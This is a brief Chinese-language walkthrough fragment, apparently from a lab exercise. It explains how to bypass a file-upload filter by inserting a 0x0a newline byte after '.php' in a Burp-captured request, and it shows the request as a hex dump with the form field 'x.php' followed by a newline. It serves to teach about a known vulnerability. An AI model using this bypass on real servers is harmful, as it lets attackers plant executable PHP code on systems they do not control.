 burp抓包，在Hex选项卡.php后面0d的位置右键-Insert byte，添加一个0a，然后发包，成功上传
6f 28 29 3b 20 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d o(); ?>-------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 34 39 31 32 39 39 35 31 31 39 ------4912995119
34 32 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 42Content-Disp
6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d ta; name="name"
0a 0d 0a 78 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d x.php-----
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------